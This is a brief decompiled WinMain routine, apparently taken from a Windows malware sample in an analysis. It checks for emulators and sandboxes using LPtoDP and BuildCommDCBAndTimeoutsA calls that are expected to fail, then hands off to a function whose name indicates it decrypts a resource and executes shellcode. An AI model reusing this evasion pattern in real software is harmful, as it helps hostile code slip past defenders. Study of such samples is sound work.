 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
HANDLE CurrentProcess; // eax
struct tagPOINT pt; // [esp+18h] [ebp-Ch] BYREF
((void (__cdecl *)())sub_403670)();
pt.x = 5679764;
pt.y = 5679764;
if ( LPtoDP(0, &pt, 0x538CD39) || GetLastError() != 0x57 )
ExitProcess(0);
if ( BuildCommDCBAndTimeoutsA("eruigoreh ertoerh634643", 0, 0) )
{
CurrentProcess = GetCurrentProcess();
TerminateProcess(CurrentProcess, 0);
}
fn_resdecrypt_scexecute();
return 0;
}